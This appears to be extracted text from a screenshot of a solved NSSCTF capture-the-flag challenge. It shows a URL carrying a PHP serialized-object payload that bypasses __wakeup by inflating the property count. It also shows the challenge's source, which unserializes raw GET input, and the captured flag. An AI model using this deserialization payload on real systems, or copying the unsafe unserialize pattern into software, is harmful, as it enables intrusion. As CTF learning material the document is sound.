 不安全 node7.anna.nssctf.cn:24297/class.php/?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}#/
Gmail YouTube 地图 雨课堂 CyberChef 哔哩哔哩 (゜-゜)つロ... 题库 | NSSCTF
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{7041b9fd-9f70-4fee-b3f8-107baf17a06a}